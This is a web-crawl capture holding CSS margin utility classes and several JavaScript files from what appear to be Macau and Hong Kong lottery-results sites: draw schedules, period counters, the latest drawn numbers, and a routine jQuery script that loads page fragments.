.mb-n2{margin-bottom:-.5rem!important;}
.ml-n2{margin-left:-.5rem!important}
.m-n3{margin:-1rem!important;}
.mt-n3{margin-top:-1rem!important;}
.mr-n3{margin-right:-1rem!important;}
.mb-n3{margin-bottom:-1rem!important;}
.ml-n3{margin-left:-1rem!important;}
.m-n4{margin:-1.5rem!important;}
.mt-n4{margin-top:-1.5rem!important;}
.mr-n4{margin-right:-1.5rem!important;}
.mb-n4{margin-bottom:-1.5rem!important;}
.ml-n4{margin-left:-1.5rem!important}
.m-n5{margin:-3rem!important;}
.mt-n5{margin-top:-3rem!important;}
.mr-n5{margin-right:-3rem!important;}
.mb-n5{margin-bottom:-3rem!important;}
.ml-n5{margin-left:-3rem!important;}
.m-auto{margin:auto!important;}
.mt-auto{margin-top:auto!important;}
.mr-auto{margin-right:auto!important;}
.mb-auto{margin-bottom:auto!important;}
.ml-auto{margin-left:auto!important;}

--- FILE ---
content_type: application/javascript
request_url: https://zhibo.77kj.vip/kj/data/type.js?1768425322276
body_size: -253
content:
{"status":0,"data":[{"code":"am","title":"新澳门","default":"1","interval":"10","starttime":"21:15","endtime":"22:40","recordurl":"/kj/index.html?am","otherurl":""},{"code":"xg","title":"香港彩","default":"0","interval":"10","starttime":"21:15","endtime":"22:40","recordurl":"/kj/index.html?xg","otherurl":""},{"code":"48am","title":"老澳门","default":"0","interval":"10","starttime":"21:15","endtime":"22:40","recordurl":"/kj/index.html?48am","otherurl":""}]}

--- FILE ---
content_type: application/javascript
request_url: https://984599.com/js/common.js
body_size: 491
content:
/*
 * 前台模板里必须调用通用JS文件
 */

//===========================Ajax标签开始===========================
$(document).ready(function () {
    //查找Ajax标签
    $("span[type=ajax]").each(function () {
        loadAjaxLabel($(this));
    });

    //显示期数标签
    if ($("span[type=showperiods]").length > 0) {
        var url = "/tools/Submit_Ajax.ashx?action=getkj";
        $.ajax({
            url: url,
            type: "GET",
            cache: false,
            dataType: "json",
            error: function () { },
            success: function (data) {
                if (data.status === 1) {
                    $("span[type=showperiods]").each(function () {;
                        $(this).html(data.nextperiods);
                    }); 
                }
            }
        });
    }
});

//加载Ajax标签
function loadAjaxLabel(obj) {
    var data = obj.attr("id") + "-----";
    var array = data.split("-");
    var labeltype = array[0].toLowerCase();
    if (labeltype === "http") {
        GetHttpLabel(obj, array);
    } else if (labeltype === "articlecontent") {
        GetArticleContent(obj, array);
    }
}

//获得采集标签內容
function GetHttpLabel(obj, array) {
    $.get("/tools/Label_Ajax.ashx?action=gethttplabel&itemename=" + array[1] + "&param=" + array[2] + "&random=" + Math.random() + "", function (data) {
        $(obj).html(data);
    });
}

//获得文章标签內容
function GetArticleContent(obj, array) {
    $(obj).html("<img src='/images/loading.gif' alt='正在读取数据...' />");
    $.get("/tools/Label_Ajax.ashx?action=getarticlecontent&id=" + array[1] + "&random=" + Math.random() + "", function (data) {
        $(obj).html(data);
    });
}
//============================Ajax标签结束===========================



--- FILE ---
content_type: application/javascript
request_url: https://baidu.66cc.vip/kj/data/qishu.js
body_size: -139
content:
var qishu={"am":"015","xg":"006","48am":"015"};

--- FILE ---
content_type: application/javascript
request_url: https://zhibo.77kj.vip/kj/data/am.js?1768425322733
body_size: -255
content:
{"code":"am","title":"新澳门","yearly":2025,"periods":"014","num":"38,13,12,08,43,31,26","times":"2026/1/14 21:35:51","nextperiods":"015","nexttime":"2026/1/15 21:34:00","interval":"10","starttime":"21:15","endtime":"22:40","recordurl":"/kj/index.html?am","otherurl":""}